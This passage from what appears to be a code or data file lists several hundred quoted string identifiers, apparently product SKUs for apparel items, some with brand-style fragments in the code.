      'AW_230DLZDLZB_5019401',
      'AW_230DLZDLZB_5011402',
      'AW_230DLZDLZB_5016402',
      'AW_100DBEDBEB_5013428',
      'AW_100DBEDBEB_5015428',
      'AW_100DLMDLMB_5011988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_106COOCOOB_5017117',
      'AW_221DOLDOLB_5017128',
      'AW_106CWACWAB_5012130',
      'AW_100DLHDLHB_5012138',
      'AW_221DOLDOLB_5015184',
      'AW_845CVECVEB_5019232',
      'AW_845CVECVEB_5011282',
      'AW_221DOLDOLB_5010348',
      'AW_373CMOCMRB_5016375',
      'AW_221DOLDOLB_5010398',
      'AW_100DLHDLHB_5011498',
      'AW_221DCUDCUB_5010139',
      'AW_221DCUDCUB_5010164',
      'AW_221DCUDCUB_5015250',
      'AW_2212929B_5016299',
      'AW_221DCUDCUB_5010349',
      'AW_100DIRDIRB_5017371',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_079CVWCVWB_5011772',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_080CYGCYGB_5019149',
      'AW_080CYGCYGB_5013179',
      'AW_080CYGCYGB_5015219',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_2212929B_5010397',
      'AW_2212929B_5013397',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_080CYGCYGB_5010419',
      'AW_079CVSCVSB_5011504',
      'AW_079CVSCVSB_5012504',
      'AW_100DBHDBHB_5011534',
      'AW_100DBHDBHB_5012534',
      'AW_080CYGCYGB_5016619',
      'AW_606DFYDFYB_5016229',
      'AW_100CIRCITB_5011909',
      'AW_606DFYDFYB_5011910',
      'AW_080CYGCYGB_5038112',
      'AW_845CVACVAB_5016172',
      'AW_221CMVCMVB_5012245',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CMVCMVB_5016290',
      'AW_221HWHWB_5010422',
      'AW_221HWHWB_5013422',
      'AW_221CZNCZNB_5010429',
      'AW_2212929B_5013429',
      'AW_2212929B_5019429',
      'AW_221HWHWB_5011947',
      'AW_221CZNCZNB_5011976',
      'AW_080CYGCYGB_5033112',
      'AW_080CYGCYGB_5035112',
      'AW_080CYHCYHB_5019148',
      'AW_080CYHCYHB_5019168',
      'AW_080CYHCYHB_5016268',
      'AW_080CYHCYHB_5010468',
      'AW_080CYHCYHB_5010783',
      'AW_138BIBIB_5015144',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5016168',
      'AWL_501178_11',
      'AW_100CSWCSWB_5010233',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_221DBODBOB_5015242',
      'AW_221DBODBOB_5010451',
      'AW_221DBODBOB_5016148',
      'AW_221CZCZB_5021155',
      'AW_2219999B_5015238',
      'AW_100FJFJB_5015105',
      'AW_100PUPUB_5021130',
      'AW_018HFRHFRB_5092202',
      'AW_018HFRHFRB_5096202',
      'AW_018HFPHFPB_5096203',
      'AW_018HFPHFPB_5096213',
      'AW_018HFQHFQB_5096217',
      'AW_018HFQHFQB_5091227',
      'AW_018HFQHFQB_5095227',
      'AW_100DIRDIRB_5018123',
      'AW_106COPCOPB_5012156',
      'AW_242CNUCNUB_5016201',
      'AW_218HUHUB_5012149',
      'AW_2329393B_5012168',
      'AW_106COOCOOB_5010574',
      'AW_106COOCOOB_5010674',
      'AW_2329393B_5041699',
      'AW_2212323B_5041728',
      'AW_2212323B_5041730',
      'AW_079DMBDMBB_5016844',
      'AW_079DMBDMBB_5010874',
      'AW_242DCTDCTB_5015391',
      'AW_242CNTCNTB_5010801',
      'AW_242CNTCNTB_5016801',
      'AW_2188181B_5032106',
      'AW_232DXDXB_5013181',
      'AW_2188181B_5037206',
      'AW_2188181B_5032406',
      'AW_221DOMDOMB_5018700',
      'AW_221E1E1B_5010789',
      'AW_230DAADAAB_5019985',
      'AW_230VTVTB_5019986',
      'AW_230VTVTB_5019987',
      'AW_2188181B_5016204',
      'AW_373CMOCMOB_5015282',
      'AW_106COPCOPB_5017104',
      'AW_218DNBDNBB_5012159',
      'AW_2188383B_5021184',
      'AW_2188383B_5021185',
      'AW_218DNBDNBB_5016559',
      'AW_106COPCOPB_5010576',
      'AW_221DOMDOMB_5013700',
      'AW_106CWACWAB_5012154',
      'AW_2188383B_5035184',
      'AW_100BAXBAXB_5016241',
      'AW_230DLZDLZB_5015243',
      'AW_106CWACWAB_5013254',
      'AW_2188383B_5032384',
      'AW_221DOLDOLB_5013398',
      'AW_218CUHCUHB_5016538',
      'AW_230VVVVB_5016540',
      'AW_221DOLDOLB_5010798',
      'AW_218CUHCUHB_5010838',
      'AW_221CEVCEVB_5010841',
      'AW_230DLZDLZB_5019989',
      'AW_373CMNCMNB_5012169',
      'AW_373CMNCMNB_5015296',
      'AW_221DCUDCUB_5013296',
      'AW_221AWRYB_5013596',
      'AW_100DIRDIRB_5010724',
      'AW_606DFSDFSB_5010842',
      'AW_606DFSDFSB_5015842',
      'AW_218DCHDCHB_5034148',
      'AW_080CYGCYGB_5019156',
      'AW_218DCHDCHB_5032215',
      'AW_221HWHWB_5018111',
      'AW_221HWHWB_5013187',
      'AW_221HWHWB_5010741',
      'AW_080CYHCYHB_5019153',
      'AW_100NZNZB_5016253',
      'AW_606DFWDFWB_5016842',
      'AW_2213838B_5010755',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_086CGSCGSB_5013165',
      'AW_086CGSCGSB_5010270',
      'AW_100FCFCB_5016163',
      'AW_086CGRCGRB_5010244',
      'AW_086CGRCGRB_5019244',
      'AW_086CGRCGRB_5010241',
      'AW_086CGSCGSB_5013154',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_143AATAATB_5946501',
      'AW_1000808B_5926108',
      'AW_535DGIDGIB_5734103',
      'AW_086CGRCGRB_5010771',
      'AW_086CGSCGSB_5010772',
      'AW_535CCLCCLB_5936103',
      'AW_535CCLCCLB_5934303',
      'AW_100FJFJB_5015246',
      'AW_535CCLCCLB_5934112',
      'AW_143AATAATB_5945105',
      'AW_143AATAATB_5945501',
      'AW_143AATAATB_5946502',
      'AW_143AATAATB_5946105',
      'AW_143AATAATB_5949105',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5899193',
      'AW_248AVAVB_5891191',
      'AW_100HGCSHB_5896413',
      'AW_100HGCSHB_5891153',
      'AW_100HGCSHB_5891154',
      'AW_230CZSCZSB_5010283',
      'AW_230CZSCZSB_5011363',
      'AW_100HGCSHB_5891513',
      'AW_230CZSCZSB_5011693',
      'AW_230CZSCZSB_5011873',
      'AW_100HGCSIB_5891163',
      'AW_100HGCSIB_5899163',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138CVVCVVB_5041619',
      'AW_248CWYCWYB_5891126',
      'AW_283CDCCDCB_5045102',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCFJB_5045124',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_100HGCSIB_5891175',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_086CGRCGRB_5011787',
      'AW_086CGSCGSB_5011807',
      'AW_121CYWCYWB_5041642',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5046123',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5040106',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_100DBDDBDB_5016151',
      'AW_230DLYDLYB_5041180',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_230VZRQB_5011259',
      'AW_230DLYDLYB_5041280',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011704',
      'AW_1001111B_5011706',
      'AW_232DXDXB_5011709',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5032129',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_10005DIUB_5035919',
      'AW_283DFMDFMB_5043123',
      'AW_1000707B_5016175',
      'AW_138I0I0B_5041412',
      'AW_1000707B_5011961',
      'AW_1000808B_5011973',
      'AW_283CFJCFJB_5047123',
      'AW_100BAXBAXB_5011953',
      'AW_230CZRCZRB_5010734',
      'AW_230CZRCZRB_5016734',
      'AW_232DXDXB_5013183',
      'AW_230ECECB_5042166',
      'AW_1000707B_5031121',
      'AW_283CDDCDDB_5041664',
      'AW_232DXDXB_5013182',
      'AW_1000707B_5016293',
      'AW_230CLRCLRB_5010414',
      'AW_230CLRCLRB_5010423',
      'AW_1009999B_5010433',
      'AW_230CLRCLRB_5010441',
      'AW_1000707B_5010746',
      'AW_1000707B_5010749',
      'AW_1000707B_5010751',
      'AW_1000707B_5010753',
      'AW_846CTRCTRC_4711101',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_221LYLYC_4716105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_1000505C_4035236',
      'AW_1000505C_4035254',
      'AW_1000505C_4039657',
      'AW_100FRFRC_4033654',
      'AW_100FRFRC_4035654',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4891103',
      'AW_133CCBCCBC_4896104',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_133CCBCCBC_4891105',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_230CZUCZUC_4041114',
      'AW_230CZUCZUC_4041124',
      'AW_1000808C_4011296',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_2212222C_4041202',
      'AW_846CPWCHLC_4041227',
      'AW_846CPWCHLC_4041228',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2212222C_4041455',
      'AW_2212222C_4041501',
      'AW_2212222C_4041555',
      'AW_2212222C_4041601',
      'AW_846F2F2C_4042105',
      'AW_846F2F2C_4046105',
      'AW_846CHLCHLC_4046193',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2212222C_4041655',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_846DBRDBRC_4041278',
      'AW_846DBRDBRC_4041279',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4042117',
      'AW_221GWGWC_4046117',
      'AW_133PFPFC_4019994',
      'AW_133CCBCCBC_4896128',
      'AW_133CCBCCBC_4019992',
      'AW_221D7D7C_4010358',
      'AW_2212222C_4041521',
      'AW_2212222C_4045634',
      'AW_2212222C_4041635',
      'AW_100CIRCISC_4010725',
      'AW_100CIRCISC_4011729',
      'AW_2212222C_4041630',
      'AW_2212222C_4041631',
      'AW_2212222C_4041705',
      'AW_846CZLCZLC_4046190',
      'AW_846CZLCZLC_4046225',
      'AW_221GWGWC_4046636',
      'AW_221GWGWC_4042639',
      'AW_221GWGWC_4043665',
      'AW_221GWGWC_4046698',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_269AKAKC_4896450',
      'AW_269ALALC_4895118',
      'AW_269ALALC_4896550',
      'AW_269AJAJC_4896126',
      'AW_133CCBCCBC_4896116',
      'AW_269AKAKC_4893117',
      'AW_269ALALC_4899120',
      'AW_269AKAKC_4896125',
      'AW_269ALALC_4896115',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4012111',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_100CDYCDYC_4011372',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011168',
      'AW_1000808C_4011186',
      'AW_230DLZDLZC_4012186',
      'AW_230VTVTC_4011421',
      'AW_230DLZDLZC_4011603',
      'AW_218DCHDCHC_4019126',
      'AW_221CQRCQRC_4011253',
      'AW_218DCHDCHC_4012326',
      'AW_2212525C_4015200',
      'AW_2212929C_4041366',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046366',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221HWHWC_4021112',
      'AW_221DIADIAC_4016121',
      'AW_221HWHWC_4012170',
      'AW_221DIADIAC_4012221',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_221HWHWC_4021322',
      'AW_221HWHWC_4022322',
      'AW_2212929C_4011331',
      'AW_221DIADIAC_4011521',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_221DIADIAC_4011531',
      'AW_2213838C_4019108',
      'AW_2213838C_4011217',
      'AW_2213838C_4011317',
      'AW_2213838C_4012417',
      'AW_2213838C_4012517',
      'AW_2188383C_4010562',
      'AW_2188383C_4011562',
      'AW_230DLZDLZC_4011586',
      'AW_2219999C_4011113',
      'AW_230DLZDLZC_4015522',
      'AW_218DCHDCHC_4035545',
      'AW_218DCHDCHC_4039546',
      'AW_2212525C_4010641',
      'AW_2212525C_4016641',
      'AW_221HWHWC_4021592',
      'AW_221HWHWC_4026595',
      'AW_2212929C_4010616',
      'AW_221DIADIAC_4011621',
      'AW_221HWHWC_4021669',
      'AW_221HWHWC_4026673',
      'AW_221DIADIAC_4012687',
      'AW_2212929C_4016626',
      'AW_2213030C_4010606',
      'AW_2212929C_4016668',
      'AW_2213838C_4016676',
      'AW_143AASAASC_4944102',
      'AW_143AASAASC_4946102',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041151',
      'AW_202H4H4C_4041199',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_230CZZCZZC_4011386',
      'AW_230CZZCZZC_4011387',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_100CDWCDWC_4011376',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_1000707C_4011576',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_230DLLDLLC_4041436',
      'AW_221CHGCHGC_4011661',
      'AW_202H4CGJC_4011664',
      'AW_1000707C_4035578',
      'AW_1000707C_4036578',
      'AW_1000707C_4011474',
      'AW_230CLRCLRC_4011526',
      'AW_230CLRCLRC_4016526',
      'AW_1000808C_4011554',
      'AW_1000808C_4035656',
      'AW_1000808C_4036656',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_256CMLCMLC_4964104',
      'AW_256CMLCMLC_4966104',
      'AW_1000505H_3035234',
      'AW_1000505H_3036234',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_13358PFH_3896104',
      'AW_133CCBCCBH_3896110',
      'AW_13358PFH_3899111',
      'AW_133CCBCCBH_3898121',
      'AW_133DBYDBYH_4896111',
      'AW_13358PFH_3891113',
      'AW_846F5F5H_3046209',
      'AW_1000808H_3011555',
      'AW_1000808H_3011276',
      'AW_2212222H_3041455',
      'AW_2212222H_3041555',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_846F5F5H_3046123',
      'AW_100CIRCISH_3011142',
      'AW_846CBCCBCH_3041196',
      'AW_221GWGWH_3042117',
      'AW_221GWGWH_3046117',
      'AW_133CCBCCBH_3016462',
      'AW_2212222H_3045121',
      'AW_2212222H_3045634',
      'AW_846F5F5H_3049209',
      'AW_846F5F5H_3041459',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_269AKAKH_3896450',
      'AW_269ALALH_3896550',
      'AW_269AKAKH_3899130',
      'AW_269AKAKH_3895188',
      'AW_100CDYCDYH_3015101',
      'AW_100CDYCDYH_3015102',
      'AW_242COACOAH_3025104',
      'AW_242COACOAH_3019118',
      'AW_100CSGCSGH_3011140',
      'AW_2188383H_3011104',
      'AW_100CSGCSGH_3016140',
      'AW_2212929H_3041113',
      'AW_2212929H_3041366',
      'AW_2212929H_3046366',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_2188383H_3010400',
      'AW_2188383H_3011400',
      'AW_2212929H_3041456',
      'AW_2212929H_3042456',
      'AW_221HWHWH_3021592',
      'AW_143AASAASH_3946202',
      'AW_143CCHCCHH_3944138',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_100VOVOH_3011428',
      'AW_221HWHWH_3011434',
      'AW_1000808H_3011153',
      'AW_1000707H_3011470',
      'AW_1000707H_3011472',
      'AW_256CBTCBTH_3964365',
      'AW_1000505I_1035234',
      'AWL_103234_03',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1335858I_1891107',
      'AW_1335858I_1891113',
      'AW_846F5F5I_1046209',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_846F5F5I_1045109',
      'AW_846F5F5I_1046123',
      'AW_2212222I_1041455',
      'AW_2212222I_1041555',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_1000808I_1011246',
      'AW_846F5F5I_1049209',
      'AW_846F5F5I_1041459',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_269AKAKI_1895188',
      'AW_2329393I_1011356',
      'AW_2329393I_1011361',
      'AW_100CDYCDYI_1015101',
      'AW_100CDYCDYI_1015102',
      'AW_2212929I_1016107',
      'AW_221CQRCQRI_1011353',
      'AW_221HWHWI_1016424',
      'AW_221HWHWI_1022322',
      'AW_2188181I_1019276',
      'AW_2188181I_1019277',
      'AW_2212929I_1041456',
      'AW_2212929I_1042456',
      'AW_143AASAASI_1946102',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221HWHWI_1011434',
      'AW_1000707I_1011372',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_221QGA_MNSWSSTEE_9396954',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_25499A_MSSFINETE_9391903',
      'AW_22199B_WNSWTANKE_9396903',
      'AW_221QGA_MNSWCLUBT_9397184',
      'AW_221QGA_MNSWTEEIC_9397268',
      'AW_22199B_WNKDRYTAN_9395277',
      'AW_221QGA_MNSWCLUBT_9397277',
      'AW_221QGA_MNSWCLUBT_9398277',
      'AW_133QGA_ConverseC_9321330',
      'AW_133QGA_ConverseC_9328330',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_190QGA_AUTHENTIC_9397414',
      'AW_190QGA_AUTHENTIC_9399414',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_230QMB_CLASSICSD_9396815',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_859QGA_COLORBLOC_9394971',
      'AW_100QGA_KAVALGRPT_9396971',
      'AW_39299B_TULLETEE_9396138',
      'AW_22199B_WNPTANKAL_9391139',
      'AW_100QGA_ESSENTIAL_9321271',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_100QGA_ESSENTIAL_9395333',
      'AW_100QGA_ESSENTIAL_9398333',
      'AW_100QGA_ESSENTIAL_9399333',
      'AW_846QGA_MJJUMPMAN_9395109',
      'AW_22199B_WNSWAIRTO_9399114',
      'AW_133QGA_ConverseC_9399119',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_230QGA_PUMAPOWER_9321277',
      'AW_230QGA_PUMAPOWER_9326277',
      'AW_230QGA_PUMAPOWER_9329277',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_221QGA_MNSWTEESW_9391291',
      'AW_221QGA_MNSWTEEBR_9321316',
      'AW_221QGA_MNSWTEEBR_9326316',
      'AW_221QGA_MNSWTEESW_9325324',
      'AW_221QGA_MNSWTEECL_9321325',
      'AW_221QGA_MNSWTEECL_9326325',
      'AW_221QGA_MNSWTEECL_9327325',
      'AW_133QGA_ConverseC_9399355',
      'AW_133QGA_ConverseC_9391401',
      'AW_22199A_MIAMNKDRY_9396439',
      'AW_221QGA_BOSMNKDRY_9397439',
      'AW_22199B_WNSWTEECR_9391527',
      'AW_19099A_MTEE_9396531',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_221QGA_MNSWTEECL_9391558',
      'AW_221QGA_MNSWTEECL_9396558',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_23099A_CLASSICSL_9391675',
      'AW_573QGA_AITKINCHE_9399675',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_221QGA_MNSWTEECL_9396735',
      'AW_221QGB_WNSWSWSHT_9396738',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_100QGA_3STRIPEST_9321328',
      'AW_100QGA_3STRIPEST_9326328',
      'AW_100QGA_3STRIPEST_9327328',
      'AW_100QGA_3STRIPEST_9329328',
      'AW_401QGA_MENSSSFIN_9396587',
      'AW_22199B_WNSWESSNT_9391863',
      'AW_360QGA_SPATCHSS_9397100',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_OUTLINETE_9396146',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_845OBQA_UASTREAKE_9327272',
      'AW_845OBQA_UASTREAKE_9328272',
      'AW_846QGA_MJFLTMVPS_9325279',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICCR_9325280',
      'AW_202QGA_GRAPHICCR_9327280',
      'AW_202QGA_GRAPHICCR_9329280',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_106OBQA_FUJITRAIL_9325293',
      'AW_106OBQA_FUJITRAIL_9329293',
      'AW_846QGA_MJBRANDGF_9321298',
      'AW_846QGA_MJBRANDGF_9327298',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_39299B_MESHHOODI_9396357',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_23099A_PUMAXXOGR_9396506',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_84599A_UACLASSIC_9396656',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_10099B_BODYSUIT_9390117',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_100QGA_OWNTHERUN_9328171',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_29299A_TSHIRTMAN_9396252',
      'AW_219QGA_NBASKYPRI_9390324',
      'AW_85299B_BODY_9396359',
      'AW_269QGA_MNCLASSIC_9390482',
      'AW_269QGA_MNCLASSIC_9391482',
      'AW_23099B_DOYOUTEE_9391640',
      'AW_84699A_MJSWTEEBR_9391653',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_269QGA_OTWLODGES_9396742',
      'AWL_939845_03',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_269QGA_CLASSICMI_9396847',
      'AW_850QGB_ROCESTERT_9391859',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_230QGA_CLASSICSL_9397108',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJJDAIRST_9326245',
      'AW_846QGA_MJJDAIRST_9327245',
      'AW_846QGA_MJJDAIRST_9328245',
      'AW_219QGA_NBASKYAOP_9399249',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_846QGA_MJBRANDGF_9321294',
      'AW_846QGA_MJBRANDGF_9326294',
      'AW_846QGA_MJBRANDGF_9321295',
      'AW_846QGA_MJBRANDGF_9326295',
      'AW_846QGA_MJBRANDGF_9321297',
      'AW_846QGA_MJBRANDGF_9326297',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_10099B_TEEDRESS_9399315',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_13399A_TTCTEE_9396327',
      'AW_133QHB_VOLTAGEDR_9390332',
      'AW_219QGA_NECHARACT_9390334',
      'AW_219QGA_NBASKYAOP_9395356',
      'AW_360QGA_SOGYSS_9391411',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_219QGA_DRIPGRAPH_9397132',
      'AW_219QGA_DRIPGRAPH_9392139',
      'AW_219QGA_DRIPGRAPH_9396909',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_230QGA_DOWNTOWNG_9399101',
      'AW_230QGA_DOWNTOWNG_9321274',
      'AW_230QGA_DOWNTOWNG_9326274',
      'AW_218OBQA_IMPACTRUN_9328103',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_269QGA_MNOFFTHEW_9399334',
      'AW_100QGA_MCAPSTEE_9393507',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_100QGA_MCAPSTEE_9396507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_218OBQA_PRINTEDIM_9327108',
      'AW_218OBQA_GRAPHICIM_9329113',
      'AW_218OBQA_IMPACTRUN_9326222',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_850QEB_CREWNECKS_9399142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_22199A_MIAMNKSWG_9396435',
      'AW_121QGA_PWSSTSHIR_9391665',
      'AW_121QGA_PWSSTSHIR_9399665',
